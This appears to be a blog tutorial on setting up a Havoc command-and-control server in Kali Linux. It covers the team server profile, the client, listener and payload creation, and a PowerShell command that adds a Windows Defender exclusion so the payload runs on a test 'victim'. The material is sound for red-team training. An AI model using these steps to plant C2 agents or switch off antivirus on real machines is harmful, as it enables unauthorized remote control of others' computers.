Deploying C2 malware pt.1 [2] - Creating C2 with HAVOC in Kali Linux
You may have heard that ‘bad guys can connect to your computer to do bad things’, but how and why?
INTRODUCING TO HAVOC C2

There are actually many ways to infect a computer and get the bad guys to connect, but one of the favourite ways for cybercriminals is to make use of command and control servers (C2 or C&C for friends). These servers act as the central node of a network of infected computers so that they can easily manage them all at once and send commands to the computers (called zombie computers).
Through an agent with a payload that has been installed on the computer (either by the user or by the attacker himself), the infected computer connects to the server and waits to receive commands to perform actions as we would do with a reverse shell.
The difference is that with a C2 server we can send commands to tens, hundreds or thousands of computers at the same time. Perfect for DDoS attacks, isn't it?
Next we will see how to configure a Kali Linux as C2 with Havoc.
INSTALLING HAVOC
First of all, update the repositories and install Havoc.
sudo apt update -y && sudo apt upgrade -y
sudo apt get install havoc
HAVOC SERVER - CONFIGURING THE TEAM SERVER
Now we will move to the Havoc directory and create a new profile in which we will customise:
- Port (we can leave it as default: 40056)
- User
- Password
cd /usr/share/havoc
cp ./profiles/havoc.yaotl ./profiles/c2test.yaotl
nano ./profiles/c2test.yaotl
Teamserver {
Host = "0.0.0.0"
Port = XXXXX
Build {
Compiler64 = "/usr/bin/x86_64-w64-mingw32-gcc"
Compiler86 = "/usr/bin/i686-w64-mingw32-gcc"
Nasm = "/usr/bin/nasm"
}
}
Operators {
user "USER" {
Password = "PASSWORD"
}
}
# this is optional. if you dont use it you can remove it.
Service {
Endpoint = "service-endpoint"
Password = "service-password"
}
Demon {
Sleep = 2
Jitter = 15
TrustXForwardedFor = false
Injection {
Spawn64 = "C:\\Windows\\System32\\notepad.exe"
Spawn32 = "C:\\Windows\\SysWOW64\\notepad.exe"
}

}Finally, we will execute the server with our customised profile.
havoc server --profile ./profiles/c2test.yaotl -v
HAVOC CLIENT - CONNECTING TO THE TEAM SERVER
Now we must connect to the server through the client. This will be done on the same machine, but the client will be able to connect to the server from any other machine as long as it is configured.
If we want the C2 to work over the internet we must set the public IP of the C2 server.
havoc client

When we connect to the server, the GUI will open where we will work.


The first step here is to create a listener. To do this, we will go to View → Listeners → Add.

Now we will create a payload with which we will make the victim connect to our C2 server. To do this we must go to the menu Attack → Payload, and in my case I will create an executable with the listener that we just created.
It is normal that during the process, the CPU usage is kept at 100%, as it is compiling all the payload content.
INFECTING THE VICTIM
Finally, we will reproduce a real attack by running the executable on the victim machine.
In a normal environment, the antivirus SHOULD stop the executable (if it doesn't, change the antivirus or update it), so we will have to save a folder for the test.
To use the exception in Windows Defender, simply run the following command in a powershell with elevated permissions.
Add-MpPreference -ExclusionPath "C:\Users\USER\Downloads\demon.https.x64.exe"


When we run it on the victim we will see how the machine information appears in Havoc.
Comments